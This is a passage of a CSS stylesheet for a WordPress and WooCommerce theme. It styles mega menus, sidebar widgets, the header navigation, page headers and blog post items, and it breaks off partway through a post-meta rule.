.mega-sub-menu .mega-sub-menu .mega-menu-item {
    margin-top: 0 !important;
    padding: 0 !important;
}
.mega-sub-menu .mega-sub-menu .mega-menu-item-type-widget {
    margin-top: 15px !important;
    margin-bottom: 15px !important;
}

.mega-sub-menu .mega-menu-link {
    margin: 0 !important;
    padding: 3px 20px !important;
    color: #999 !important;
    background-color: transparent !important;
    font-size: 14px !important;
    line-height: 20px !important;
    font-weight: 400 !important;
    text-transform: none !important;
}

.mega-sub-menu .mega-menu-link:hover,
.mega-sub-menu .mega-current-menu-item > .mega-menu-link {
    color: #3f5efb !important;
}

.mega-sub-menu .mega-menu-link:before {
    display: none !important;
}

.mega-sub-menu .mega-sub-menu .mega-menu-link {
    padding: 11px 0 !important;
    border-bottom: 1px dashed #aaa !important;
}
.mega-sub-menu .mega-sub-menu .mega-current-menu-item > .mega-menu-link,
.mega-sub-menu .mega-sub-menu .mega-menu-link:hover {
    border-color: #3f5efb !important;
}

.mega-menu-row {
    padding: 0 15px 15px !important;
}

.mega-menu-column {
    padding-left: 15px !important;
    padding-right: 15px !important;
}


#mega-menu-wrap-primary-menu {
    background: transparent;
}
#mega-menu-wrap-primary-menu #mega-menu-primary-menu > li.mega-menu-item.mega-current-menu-item > a.mega-menu-link, #mega-menu-wrap-primary-menu #mega-menu-primary-menu > li.mega-menu-item.mega-current-menu-ancestor > a.mega-menu-link, #mega-menu-wrap-primary-menu #mega-menu-primary-menu > li.mega-menu-item.mega-current-page-ancestor > a.mega-menu-link,#mega-menu-wrap-primary-menu #mega-menu-primary-menu > li.mega-menu-item.mega-toggle-on > a.mega-menu-link, #mega-menu-wrap-primary-menu #mega-menu-primary-menu > li.mega-menu-item > a.mega-menu-link:hover, #mega-menu-wrap-primary-menu #mega-menu-primary-menu > li.mega-menu-item > a.mega-menu-link:focus {
    background: transparent;
}
#mega-menu-wrap-primary-menu #mega-menu-primary-menu > li.mega-menu-item a.mega-menu-link:before {
    content: " ";
    display: block !important;
    position: absolute !important;
    left: 50%;
    right: 50%;
    bottom: 0 !important;
    height: 2px !important;
    margin: 0 !important;
    background: #3f5efb;
    -webkit-transition: left .25s ease-in-out,right .25s ease-in-out;
    transition: left .25s ease-in-out,right .25s ease-in-out;
}
#mega-menu-wrap-primary-menu #mega-menu-primary-menu > li.mega-menu-item:hover > a.mega-menu-link:before,
#mega-menu-wrap-primary-menu #mega-menu-primary-menu > li.mega-menu-item.mega-current-menu-item > a.mega-menu-link:before,
#mega-menu-wrap-primary-menu #mega-menu-primary-menu > li.mega-menu-item.mega-current-menu-parent > a.mega-menu-link:before {
    right: 0;
    left: 0;
}
#mega-menu-wrap-primary-menu #mega-menu-primary-menu > li.mega-menu-flyout ul.mega-sub-menu {
    width: 164px;
}

/* 2.5. ORDERBY */
.woocommerce-result-count {
    padding: 9px 0;
}

.woocommerce-ordering select {
    padding: 9px 15px;
    border: 1px solid #eee;
    text-transform: capitalize;
    cursor: pointer;
    outline: 0;
}

/* 2.6. ENTRY CONTENT */
.entry-content p {
    line-height: 2.2;
}

.entry-content p:not(:last-child) {
    margin-bottom: 28px;
}

/*------------------------------------*\
    3. WIDGETS
\*------------------------------------*/
/* 3.1. WIDGET LISTS */
.page--sidebar-widget > ul:not([id]):not([class]) {
    margin: 0;
    padding: 0;
    border-top: 1px solid #eee;
    list-style: none;
}

.page--sidebar-widget > ul:not([id]):not([class]) > li {
    padding: 9px 0;
    border-bottom: 1px solid #eee;
}

.page--sidebar-widget > ul:not([id]):not([class]) a {
    display: inline-block;
    margin: 0 5px 0 0;
    font-size: 14px;
    line-height: 24px;
}

.page--sidebar-widget > ul:not([id]):not([class]) .post-date {
    display: block;
    margin: 0 5px 0 20px;
    font-size: 14px;
    line-height: 24px;
}

.page--sidebar-widget > ul:not([id]):not([class]) ul {
    margin: 9px 0 0;
    padding: 0;
    list-style: none;
}

.page--sidebar-widget > ul:not([id]):not([class]) ul li {
    padding: 9px 0;
    border-top: 1px solid #eee;
}

.page--sidebar-widget > ul:not([id]):not([class]) ul li:last-child {
    padding-bottom: 0;
}

.page--sidebar-widget > ul:not([id]):not([class]) ul a {
    margin-left: 40px;
}

.page--sidebar-widget > ul:not([id]):not([class]) ul ul a {
    margin-left: 55px;
}

/* 3.2. SEARCH WIDGET */
.content-none-search .search--widget {
    padding: 30px 0px;
}
.search--widget {
    background-color: inherit;
}
.search--widget .form-control {
    height: auto;
    padding: 10px 20px 8px;
    background-color: transparent;
    border-width: 1px 0 1px 1px;
    border-color: #e0e5ff;
    border-radius: 0;
    box-shadow: none;
    font-weight: lighter;
    outline: 0;
}
.search--widget .input-group-addon {
    padding: 0;
    background-color: transparent;
    border: 0;
}
.search--widget .input-group-addon .btn {
    min-width: 40px;
    padding: 8px 0;
    border-radius: 0;
    font-size: 13px;
    line-height: 22px;
}

.woocommerce-product-search {
    position: relative;
    padding-right: 69px;
    z-index: 0;
}

.woocommerce-product-search .search-field {
    width: 100%;
    padding: 6px 15px 5px;
    background-color: transparent;
    border: 1px solid #ccc;
    font-size: 16px;
    line-height: 22px;
    font-weight: 300;
    outline: 0;
}
.woocommerce-product-search [type='submit'] {
    position: absolute;
    top: 0;
    right: 0;
    padding: 7px 10px;
    color: #fff;
    background-color: #000;
    border: 0;
    font-size: 16px;
    line-height: 21px;
    -webkit-transition: background-color .25s ease-in-out;
    transition: background-color .25s ease-in-out;
    outline: 0;
}
.woocommerce-product-search [type='submit']:hover {
    background-color: #3f5efb;
}

/* 3.3. LINKS WIDGET */
.links--widget .nav {
    padding: 15px 0 30px;
}
.links--widget .nav li {
    padding: 8px 25px 9px;
    border-bottom: 1px solid #eee;
    overflow: hidden;
}
.links--widget .nav li a {
    float: left;
    display: block;
    padding: 0;
}
.links--widget .nav li .count {
    float: right;
    display: block;
}

.woocommerce .woocommerce-widget-layered-nav-list {
    margin-top: -20px;
    margin-left: -20px;
    margin-right: -20px;
}
.woocommerce ul.woocommerce-widget-layered-nav-list > li {
    padding: 11px 20px 9px !important;
    border-bottom: 1px solid #eee;
}

/* 3.4. TAGS WIDGET */
.tags--widget .nav {
    padding: 24px 25px 16px;
    font-size: 0;
    line-height: 0;
}
.tags--widget .nav li {
    display: inline-block;
}
.tags--widget .nav li a {
    margin-right: 5px;
    margin-bottom: 14px;
    padding: 0;
    color: #555;
    border-bottom: 1px solid #999;
    font-size: 14px;
    line-height: 18px;
}
.tags--widget .nav li a:hover {
    color: #3f5efb;
    border-color: #3f5efb;
}

/* 3.5. CART WIDGET */
.cart--widget {
    padding: 30px;
}
.cart--widget > p:first-child:last-child {
    margin: -8px 0 -11px;
    opacity: 0.5;
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=50)";
}

/* 3.6. RECENT POSTS WIDGET */
.recent-posts--widget .nav > li:before,
.recent-posts--widget .nav > li:after {
    content: " ";
    display: table;
}

.recent-posts--widget .nav > li:after {
    clear: both;
}

.recent-posts--widget .nav > li + li {
    margin-top: 15px;
    padding-top: 20px;
    border-top: 1px solid #eee;
}

.recent-posts--widget .img {
    float: left;
    padding: 0;
    max-width: 55px;
    margin-right: 15px;
}

.recent-posts--widget .content {
    overflow: hidden;
}

.recent-posts--widget p {
    margin-top: -5px;
    margin-bottom: 3px;
    font-size: 10px;
    line-height: 20px;
}

#pageContent .recent-posts--widget .h6 {
    margin-top: 0;
    font-size: 14px;
    line-height: 20px;
    font-weight: 500;
}

.footer--widget .recent-posts--widget {
    padding-top: 6px;
}

.footer--widget .recent-posts--widget .nav > li + li {
    border-color: rgba(255, 255, 255, 0.1);
}

.footer--widget .recent-posts--widget p a {
    color: #e0e5ff;
}

.footer--widget .recent-posts--widget .h6 {
    margin-top: 0;
    margin-bottom: 0;
    font-size: 14px;
    line-height: 20px;
    font-weight: 400;
}

.footer--widget .recent-posts--widget .h6 a {
    color: inherit;
}

.footer--widget .recent-posts--widget .h6 a:hover {
    color: #fff;
}

/* 3.7. RECENT COMMENTS WIDGET */
#recentcomments {
    margin: 0;
    padding: 0;
    list-style: none;
    border-top: 1px solid #eee;
}
.recentcomments {
    padding: 15px 0;
    border-bottom: 1px solid #eee;
    font-size: 14px;
    line-height: 18px;
}

/* 3.8. AD WIDGET */
.ad--widget {
    padding: 30px 20px;
}

/* 3.9. MENU WIDGET */
.page--sidebar-widget .menu {
    margin: 0;
    padding: 0;
    list-style: none;
}
.page--sidebar-widget .menu > li {
    padding: 9px 0;
    border-bottom: 1px solid #eee;
}
.page--sidebar-widget .menu a {
    display: inline-block;
    margin: 0;
    font-size: 14px;
    line-height: 24px;
}
.page--sidebar-widget .menu ul {
    margin: 9px 0 0;
    padding: 0;
    list-style: none;
}
.page--sidebar-widget .menu ul li {
    padding: 9px 0;
    border-top: 1px solid #eee;
}
.page--sidebar-widget .menu ul li:last-child {
    padding-bottom: 0;
}
.page--sidebar-widget .menu ul a {
    margin-left: 40px;
}
.page--sidebar-widget .menu ul ul a {
    margin-left: 55px;
}

.footer--widget .menu {
    margin: 0;
    padding: 0;
    list-style: none;
}
.footer--widget .menu li + li {
    margin-top: 9px;
}
.footer--widget .menu a {
    color: inherit;
}
.footer--widget .menu a:hover {
    color: #fff;
}
.footer--widget .menu a:before {
    content: "\f105";
    margin-right: 10px;
    font-family: "FontAwesome";
}

/* 3.10. SUBSCRIBE WIDGET */
.subscribe--widget .form-control {
    height: auto;
    padding: 16px 10px 14px 20px;
    color: #222;
    border: 0;
    border-radius: 25px 0 0 25px;
    box-shadow: none;
    text-overflow: ellipsis;
    outline: 0;
}

.subscribe--widget .input-group-addon {
    padding: 0;
    background-color: #fff;
    border: 0;
    border-radius: 0 25px 25px 0;
}

.subscribe--widget .input-group-addon .btn {
    margin-right: 5px;
    padding-left: 15px;
    padding-right: 15px;
    border-radius: 20px;
}

.subscribe--widget .alert {
    margin-top: 13px;
    margin-bottom: 0;
    padding: 0;
    color: inherit;
    background-color: transparent;
    border-width: 0;
}

.page--sidebar-widget .subscribe--widget .input-group {
    display: block;
}

.page--sidebar-widget .subscribe--widget .form-control {
    float: none;
    display: block;
    padding: 9px 20px;
    border: 1px solid #e0e5ff;
    border-radius: 0;
}

.page--sidebar-widget .subscribe--widget .input-group-addon {
    display: block;
    width: 100%;
    margin-top: 15px;
    text-align: left;
}

.page--sidebar-widget .subscribe--widget .btn {
    margin-right: 0;
    padding-left: 30px;
    padding-right: 30px;
}

/* 3.11. PAYMENT INFO WIDGET */
.payment-info--widget {
    margin-top: 30px;
}

.payment-info--widget .h5 {
    margin: -2px 0 22px;
    font-weight: 400;
}

/* 3.12. VIDEO WIDGET */
.page--sidebar-widget .wp-video .mejs-overlay-button {
    width: 40px;
    height: 40px;
    margin-top: -30px;
    background-size: 200px;
    background-position: 0 -19px;
}

.page--sidebar-widget .wp-video .mejs-overlay:hover > .mejs-overlay-button {
    background-position: 0 -19px;
}

/* 3.13. TAGCLOUD WIDGET */
.page--sidebar-widget .tagcloud {
    margin-top: -10px;
    font-size: 0;
    line-height: 0;
}

.page--sidebar-widget .tagcloud a {
    display: inline-block;
    margin-top: 10px;
    margin-right: 10px;
    padding: 2px 10px;
    color: #516576;
    background-color: #e8ecff;
    font-size: 10px !important;
    line-height: 20px;
}

.page--sidebar-widget .tagcloud a:hover {
    color: #fff;
    background-color: #3f5efb;
}

/* 3.14. SOCIAL WIDGET */
.social--widget:before,
.social--widget:after {
    content: " ";
    display: table;
}

.social--widget:after {
    clear: both;
}

.social--widget__sub-title {
    float: left;
    margin-right: 20px;
    margin-bottom: 8px;
    font-family: 'Poppins', serif;
    font-size: 12px;
    line-height: 22px;
}

.social--widget .nav {
    float: left;
    margin: 0 -7.5px;
    color: #516576;
    line-height: 22px;
}

.social--widget .nav > li {
    float: left;
    padding: 0 7.5px;
}

.social--widget .nav > li > a {
    min-width: 40px;
    padding: 0;
    color: inherit;
    background-color: #e8ecff;
    border-radius: 50%;
    line-height: 40px;
    text-align: center;
}

.social--widget .nav > li > a:hover {
    color: #fff;
    background-color: #3f5efb;
}

.page--sidebar-widget .social--widget__sub-title {
    display: none;
}

.footer--widget .social--widget__sub-title {
    margin-bottom: 0;
}

.footer--widget .social--widget .nav {
    color: inherit;
    margin-left: -11px;
    margin-right: -11px;
}

.footer--widget .social--widget .nav > li {
    padding: 0 11px;
}

.footer--widget .social--widget .nav > li > a {
    min-width: 0;
    background-color: transparent;
    line-height: inherit;
}

/* 3.15. IMAGE WIDGET */
.page--sidebar-widget > .wp-caption {
    margin: 0;
    max-width: 100% !important;
    padding: 30px;
    background-color: #f9f9f9;
    border-width: 0;
}

.page--sidebar-widget > .wp-caption.alignnone {
    margin: 0;
}

.page--sidebar-widget > .wp-caption .wp-caption-text {
    display: block;
    margin-bottom: -5px;
    padding-top: 9px;
}

.hoskia-single-img h2 {
    margin-top: 0;
    margin-bottom: 0;
    color: #303d48;
}

/* 3.16. GALLERY WIDGET */
.page--sidebar-widget .gallery {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    margin: -15px -7.5px 0 !important;
}

.page--sidebar-widget .gallery-item {
    float: none !important;
    width: 50% !important;
    margin-top: 15px !important;
    margin-bottom: 0;
    padding-left: 7.5px;
    padding-right: 7.5px;
}

.page--sidebar-widget .gallery-icon img {
    border-width: 0 !important;
}

.page--sidebar-widget .gallery-caption {
    margin-top: 9px;
    margin-bottom: -6px;
}

/* 3.17. FORM WIDGET */
.page--sidebar-widget select {
    display: block;
    width: 100%;
    padding: 10px 20px;
    background-color: #fff;
    border: 1px solid #e0e5ff;
    font-size: 16px;
    line-height: 26px;
    font-style: italic;
    cursor: pointer;
    outline: 0;
}

/* 3.18. CALENDAR WIDGET */
.calendar_wrap {
    margin: -20px;
    padding: 5px 0 14px;
}

.calendar_wrap caption {
    text-align: center;
}

.calendar_wrap table {
    width: 95%;
    margin-left: auto;
    margin-right: auto;
}

.calendar_wrap table th {
    text-align: center;
}

.calendar_wrap table tbody {
    text-align: center;
}

.calendar_wrap table th,
.calendar_wrap table td {
    padding: 0 10px;
}

.calendar_wrap table #today {
    color: #3f5efb;
}

/* 3.19. RSS WIDGET */
.rss-date,
.rssSummary,
.rssSummary + cite {
    display: block;
    margin-left: 20px;
    margin-right: 15px;
}

.rsswidget + cite {
    display: block;
    margin-left: 20px;
    margin-right: 15px;
}

/* 3.20. PRICE SLIDER WIDGET */
.price_slider {
    margin-bottom: 15px;
    cursor: pointer;
}
.price_slider .ui-slider-handle {
    cursor: pointer;
    outline: 0;
}
.price_label {
    margin-top: 11px;
}

/* 3.21. RATING WIDGET */
.wc-layered-nav-rating > a {
    display: block !important;
    margin-right: 20px !important;
    text-align: right;
}

.wc-layered-nav-rating > a:before,
.wc-layered-nav-rating > a:after {
    content: " ";
    display: table;
}

.wc-layered-nav-rating > a:after {
    clear: both;
}

.wc-layered-nav-rating .star-rating {
    float: left;
    margin-top: 5px;
}

/* 3.22. PRODUCT LIST WIDGET */
.page--sidebar-widget ul.product_list_widget {
    margin: 0;
    padding-left: 0;
    list-style: none;
    border-top: 1px solid #eee;
}

.page--sidebar-widget ul.product_list_widget > li {
    padding: 15px 0;
    border-bottom: 1px solid #eee;
}

.page--sidebar-widget ul.product_list_widget > li > a > img {
    width: 40px;
    border: 1px solid #e5e5e5;
}

.product_list_widget .star-rating {
    margin-top: 4px;
    margin-bottom: 5px;
    font-size: 10px;
}

.product_list_widget ins {
    text-decoration: none;
}

.products-list {
    margin: 0;
    padding: 0;
    list-style: none;
}

.products-list > li {
    position: relative;
    padding-right: 20px;
    margin-bottom: 15px;
    padding-bottom: 15px;
    border-bottom: 1px solid #eee;
    z-index: 0;
}

.products-list > li > .title {
    font-weight: 700;
}

.products-list > li > .remove {
    position: absolute;
    top: 4px;
    right: 0;
    width: 15px;
    height: 15px;
    font-size: 14px;
    line-height: 15px;
    font-weight: normal;
}

.products-list > li + li > .remove {
    top: 18px;
}

.products-list + .clear-all {
    display: block;
    margin-bottom: 13px;
}

/* 3.23. PRODUCT CATEGORIES WIDGET */
.product-categories {
    margin: 0;
    padding: 0;
    list-style: none;
    border-top: 1px solid #eee;
}

.product-categories li {
    padding: 9px 0;
    border-bottom: 1px solid #eee;
}

.product-categories .children {
    margin: 9px -20px 0;
    padding: 0;
    border-top: 1px solid #eee;
    list-style: none;
}

.product-categories .children > li {
    padding-left: 40px;
}

.product-categories .children > li:last-child {
    padding-bottom: 0;
    border-bottom-width: 0;
}

/* 3.24. ABOUT WIDGET */
.footer--widget .about--widget {
    color: #e0e5ff;
}

.about--widget p {
    margin-bottom: 0;
}

.about--widget .btn-link {
    margin-top: 11px;
    color: #516576;
    -webkit-transition: .35s ease-in-out;
    transition: .35s ease-in-out;
}

.about--widget .btn-link:hover {
    color: #fff;
    letter-spacing: 3px;
}

.footer--widget + .footer--widget > .social--widget:first-child {
    margin-top: -18px;
}

/*------------------------------------*\
    4. HEADER AREA
\*------------------------------------*/
/* 4.1. HEADER TOPBAR */
.header--topbar {
    padding: 5px 0;
    color: #e9e9e9;
    background-color: #151414;
    font-size: 12px;
    line-height: 22px;
}

/* 4.2. HEADER SOCIAL */
.header--social {
    margin-left: -7.5px;
    margin-right: -7.5px;
}

.header--social > li > a {
    color: inherit;
    padding: 14px 7.5px;
}

.header--social > li > a:hover {
    color: #fff;
}

/* 4.3. HEADER CONTACT INFO */
.header--contact-info {
    margin-left: 0;
    margin-right: 0;
}

.header--contact-info > li {
    margin: 10px 0;
}

.header--contact-info > li + li {
    margin-left: 20px;
    padding-left: 20px;
    border-left: 1px solid #333;
}

.header--contact-info > li > a {
    color: inherit;
    padding: 5px 0;
}

.header--contact-info > li > a:hover {
    color: #fff;
}

/* 4.4. HEADER NAVBAR */
.header--navbar {
    min-height: 0;
    margin-bottom: 0;
    border: 0;
    border-radius: 0;
    box-shadow: 0 3px 3px 0 rgba(47, 44, 44, 0.03);
    -webkit-transition: box-shadow .25s;
            transition: box-shadow .25s;
    z-index: 999;
}

.is-sticky .header--navbar {
    box-shadow: 0 9px 9px 0 rgba(47, 44, 44, 0.2);
}

.header--navbar > .container {
    position: relative;
}

/* 4.5. HEADER LOGO */
.header--logo {
    height: auto;
    margin-top: 24px;
    margin-left: 0 !important;
    margin-bottom: 24px;
    padding: 0;
}
.is-sticky .header--logo .non-sticky-logo {
    display: none;
}
.header--logo.text-logo {
    color: #3f5efb;
    font-size: 32px;
    line-height: 31px;
    font-weight: 700;
}
/* 4.6. HEADER TOGGLE */
.header--navbar .navbar-toggle {
    margin-top: 24px;
    margin-right: 0;
    border-color: #3f5efb;
    background-color: #3f5efb;
    -webkit-transition: background-color .25s ease-in-out, border-color .25s ease-in-out;
    transition: background-color .25s ease-in-out, border-color .25s ease-in-out;
}
.header--navbar .navbar-toggle .icon-bar {
    background-color: #fff;
    -webkit-transition: background-color .25s ease-in-out;
    transition: background-color .25s ease-in-out;
}
.header--navbar .navbar-toggle.collapsed {
    border-color: #222;
    background-color: transparent;
}
.header--navbar .navbar-toggle.collapsed .icon-bar {
    background-color: #222;
}

/* 4.7. HEADER NAV LINKS */
.header--nav-links > li > a {
    margin: 0 15px;
    padding: 29px 0;
    font-size: 16px;
    line-height: 21px;
}
.header--nav-links > li.open > a,
.header--nav-links > li.open > a:hover,
.header--nav-links > li.open > a:focus {
    background-color: transparent;
}
.header--nav-links > li > a:hover,
.header--nav-links > li > a:focus,
.header--nav-links > li.active > a,
.header--nav-links > li.active > a,
.header--nav-links > li.open > a {
    color: #3f5efb;
}

.header--nav-links > li > a:before {
    content: " ";
    position: absolute;
    left: 50%;
    right: 50%;
    bottom: 0;
    height: 2px;
    background-color: #3f5efb;
    -webkit-transition: left .25s ease-in-out, right .25s ease-in-out;
    transition: left .25s ease-in-out, right .25s ease-in-out;
}

.header--nav-links > li > a:hover:before,
.header--nav-links > li > a:focus:before,
.header--nav-links > li.active > a:before,
.header--nav-links > li.active > a:before,
.header--nav-links > li.open > a:before {
    left: 0;
    right: 0;
}

.header--nav-links > li.dropdown.megamenu {
    position: static;
}
.header--nav-links > li.dropdown > .dropdown-menu {
    left: 0;
    right: auto;
    padding: 13px 0;
    border: 0;
    border-radius: 0;
    box-shadow: 0 1px 10px rgba(0, 0, 0, 0.10);
}
.header--nav-links > li.dropdown.open > .dropdown-menu {
    -webkit-animation: zoomIn .25s ease-in-out;
            animation: zoomIn .25s ease-in-out;
}
.header--nav-links > li.dropdown.megamenu.open > .dropdown-menu {
    -webkit-animation-duration: .35s;
            animation-duration: .35s;
}
.header--nav-links > li.dropdown.megamenu > .dropdown-menu.bg--overlay {
    position: absolute;
}
.header--nav-links > li.dropdown.megamenu > .dropdown-menu.bg--overlay:before {
    background-color: #fff;
    opacity: 0.92;
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=92)";
}

.header--nav-links > li.dropdown > .dropdown-menu > li {
    margin-bottom: 4px;
}
.header--nav-links > li.dropdown > .dropdown-menu > li:last-child {
    margin-bottom: 0;
}
.header--nav-links > li.dropdown > .dropdown-menu > li > a {
    position: relative;
    color: #999;
    z-index: 0;
}
.header--nav-links > li.dropdown > .dropdown-menu > li > a:hover,
.header--nav-links > li.dropdown > .dropdown-menu > li > a:focus {
    background-color: transparent;
}
.header--nav-links > li.dropdown > .dropdown-menu > li > a:hover,
.header--nav-links > li.dropdown > .dropdown-menu > li > a:focus,
.header--nav-links > li.dropdown > .dropdown-menu > li.active > a {
    color: #3f5efb;
}

.header--nav-links .dropdown .menu-item-has-children > a:before {
    content: "\f0da";
    position: absolute;
    right: 15px;
    font-family: "FontAwesome";
}

.header--nav-links > li.dropdown.megamenu > .dropdown-menu {
    left: 0;
    margin: 0 15px;
    padding: 12px 15px 30px;
    overflow: hidden;
}
.header--nav-links > li.dropdown.megamenu > .dropdown-menu > .nav {
    padding-left: 15px;
    padding-right: 15px;
}
.header--nav-links > li.dropdown.megamenu > .dropdown-menu > .nav > li > a {
    color: #999;
    padding: 11px 0 9px;
    border-bottom: 1px dashed #aaa;
}
.header--nav-links > li.dropdown.megamenu > .dropdown-menu > .nav > li > a:hover,
.header--nav-links > li.dropdown.megamenu > .dropdown-menu > .nav > li > a:focus,
.header--nav-links > li.dropdown.megamenu > .dropdown-menu > .nav > li.active > a {
    color: #3f5efb;
    border-color: #3f5efb;
}

.header--nav-links .dropdown-menu .dropdown-menu {
    top: -13px;
    left: 100%;
    right: auto;
    margin-top: 0;
    padding: 13px 0;
    border: 0;
    border-radius: 0;
    box-shadow: 0 1px 10px rgba(0, 0, 0, 0.10);
}
.header--nav-links .dropdown-menu .dropdown-menu > li > a {
    color: #999;
}
.header--nav-links .dropdown-menu .dropdown-menu > li > a:hover {
    color: #3f5efb;
}

.header--nav-links.cart > li > a {
    margin-right: 0;
    line-height: 23px;
}
.header--nav-links.cart > li > a > span {
    display: block;
    position: absolute;
    right: -5px;
    bottom: 25px;
    width: 15px;
    padding-top: 1px;
    padding-left: 1px;
    color: #fff;
    background-color: #fc466b;
    border-radius: 50%;
    font-size: 8px;
    line-height: 14px;
    text-align: center;
}

.header--nav-links.client-area > li {
    width: 1px;
    height: 30px;
    margin: 8px 48.5px;
    background-color: #dcdcdc;
}
.header--nav-links.client-area > li > a {
    position: absolute;
    top: 100%;
    left: -49px;
    min-width: 68px;
    margin-top: 8px;
    padding: 16px;
    color: #fff !important;
    border: 1px solid #fc466b;
    border-radius: 50%;
    font-size: 24px;
    line-height: 30px;
    text-align: center;
    overflow: hidden;
    z-index: 9999;
}

.header--nav-links.client-area > li > a > .fa {
    padding: 5px 0;
}
.header--nav-links.client-area > li > a:before {
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    height: auto;
    border: 7px solid #fff;
    border-radius: 50%;
    z-index: -1;
}
.header--nav-links.client-area > li > a:after {
    content: " ";
    position: absolute;
    top: 0;
    right: -230px;
    width: 230px;
    height: 100%;
    -webkit-transform: rotate(-35deg);
            transform: rotate(-35deg);
    -webkit-transition: right 1.15s cubic-bezier(0.19, 1, 0.22, 1);
            transition: right 1.15s cubic-bezier(0.19, 1, 0.22, 1);
    background-color: #fff;
    opacity: 0.25;
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=25)";
}
.header--nav-links.client-area > li > a:hover:after {
    right: 100%;
}

#header:after,
#banner:before {
    clear: both;
    display: block;
    width: 100%;
    content: '';
}
/*------------------------------------*\
    5. PAGE HEADER AREA
\*------------------------------------*/
#pageHeader {
    padding: 74px 0 71px;
    color: #fff;
    word-wrap: break-word;
    background-color: #555;
}

/* 5.1. PAGE HEADER TITLE */
.page-header--title .h1 {
    position: relative;
    margin: 0;
    padding-bottom: 11px;
    z-index: 0;
}

.page-header--title .h1:before {
    content: " ";
    position: absolute;
    left: 0;
    right: 0;
    bottom: 0;
    max-width: 50px;
    border-style: solid;
    border-width: 0 0 3px;
    border-color: #fc466b;
}

/* 5.2. PAGE HEADER BREADCRUMB */
.page-header--breadcrumb .breadcrumb {
    margin-bottom: 0;
    padding: 0;
    background-color: transparent;
    border-radius: 0;
    font-family: 'Poppins', serif;
    font-size: 16px;
    line-height: 26px;
}
.page-header--title + .page-header--breadcrumb {
    margin-top: 24px;
}
.page-header--breadcrumb .breadcrumb > li + li:before {
    content: "\f054";
    padding: 0 14px;
    color: inherit;
    font-family: "FontAwesome";
    font-size: 10px;
}
.page-header--breadcrumb .breadcrumb > li > a,
.page-header--breadcrumb .breadcrumb > li.active {
    color: inherit;
}

/*------------------------------------*\
    6. PAGE CONTENT AREA
\*------------------------------------*/
#pageContent h1:first-child,
#pageContent h2:first-child,
#pageContent h3:first-child {
    margin-top: 0;
}
#pageContent h1:last-child,
#pageContent h2:last-child,
#pageContent h3:last-child {
    margin-bottom: 0;
}

#pageContent img.pull-left {
    margin-right: 30px;
}

.faq-page {
    padding-bottom: 84px;
}

/* 6.1. PAGE MAIN CONTENT TITLE */
.page--main-content-title {
    margin-bottom: 30px;
    font-size: 0;
    line-height: 0;
}
.page--main-content-title .h3 {
    display: inline-block;
    position: relative;
    padding: 8px 180px 8px 30px;
    line-height: 1.4;
    overflow: hidden;
    z-index: 0;
}
.page--main-content-title .h3:before,
.page--main-content-title .h3:after {
    content: " ";
    position: absolute;
    top: 0;
    z-index: -1;
}
.page--main-content-title .h3:before {
    right: 0;
    bottom: 0;
    width: 58px;
    background-color: #f9f9f9;
    -webkit-transform: skewX(34deg);
            transform: skewX(34deg);
    -webkit-transform-origin: 0% 100%;
            transform-origin: 0% 100%;
}
.page--main-content-title .h3:after {
    left: 0;
    right: 58px;
    bottom: 0;
    background-color: #f9f9f9;
}

/* 6.2. PAGE SIDEBAR NAV */
.page--sidebar-nav .nav > li:before {
    display: none;
}
.page--sidebar-nav .nav > li > a {
    padding: 23px 20px 25px;
    color: #222;
    border-style: solid;
    border-width: 1px;
    border-color: transparent transparent #eee transparent;
    font-family: 'Poppins', serif;
    font-size: 18px;
    line-height: 22px;
    -webkit-transition: color .25s, border-color .25s ease-in-out, box-shadow .25s ease-in-out;
    transition: color .25s, border-color .25s ease-in-out, box-shadow .25s ease-in-out;
}
.page--sidebar-nav .nav > li:last-child > a {
    border-bottom: 0;
}
.page--sidebar-nav .nav > li:hover > a,
.page--sidebar-nav .nav > li.active > a,
.page-header--breadcrumb .breadcrumb li a:hover {
    color: #3f5efb;
}
.page--sidebar-nav .nav > li:hover > a,
.page--sidebar-nav .nav > li.active > a {
    border-left-color: #3f5efb;
}
.page--sidebar-nav .nav > li > a > .fa {
    min-width: 35px;
    margin-right: 8px;
    text-align: center;
}

/* 6.3. PAGE SIDEBAR WIDGET */
.page--sidebar-widget {
    margin-bottom: 60px;
}
.page--sidebar-widget:last-child {
    margin-bottom: 0;
}

.page--sidebar-widget > .h4 {
    margin-top: 0;
    margin-bottom: 27px;
    color: #303d48;
    font-weight: 500;
}

/* 6.4. POST ITEMS */
.post--item {
    margin-bottom: 60px;
}

.post--items.MasonryRow .post--item {
    margin-bottom: 30px;
    box-shadow: 0 2px 10px rgba(0, 0, 0, 0.05);
}

.post--single {
    margin-bottom: 0;
}

.post--item.sticky {
    background-color: #f2f4ff;
    border: 3px dashed #3f5efb;
    box-shadow: 0 3px 30px rgba(0, 0, 0, 0.15);
}

.post--img {
    margin-bottom: 35px;
}

body:not(.single-post) .post--img {
    margin-bottom: 0;
    overflow: hidden;
}
body:not(.single-post) .post--img img {
    -webkit-transform: scale(1) rotate(0deg);
            transform: scale(1) rotate(0deg);
    -webkit-transition: -webkit-transform .25s linear;
    transition: -webkit-transform .25s linear;
    transition: transform .25s linear;
    transition: transform .25s linear, -webkit-transform .25s linear;
}
body:not(.single-post) .post--item .post--img:hover img {
    -webkit-transform: scale(1.1) rotate(3deg);
            transform: scale(1.1) rotate(3deg);
}

.post--img.blog-post-video {
    position: relative;
    height: 0;
    padding: 0 0 56.25%;
    overflow: hidden;
    z-index: 0;
}

.post--img.blog-post-video > iframe {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    border-width: 0;
    z-index: 0;
}

.post--summery,
.post--details,
.page--details {
    font-size: 14px;
    line-height: 24px;
}

.post--items.MasonryRow .post--summery {
    padding: 23px 30px 30px;
}

.post--title {
    margin-top: 19px;
    margin-bottom: 21px;
}

#pageContent .post--title .h4 {
    margin: 0;
    color: #303d48;
    font-size: 24px;
    line-height: 1.5;
    font-weight: 500;
}

.post--meta {
    font-size: 12px;
}
.post--single .post--meta {
    margin-top: -7px;
    margin-bottom: 24px;
}
.post--meta .divider {
    padding: 0 1px;
}
.post--meta a {
    color: inherit;
}
.post--meta a:hover {
    color: #3f5efb;
}
.post--meta a sup {
    top: -.3em;
    left: 1px;
}
.post--meta .cat {
    display: inline-block;
    display: none;
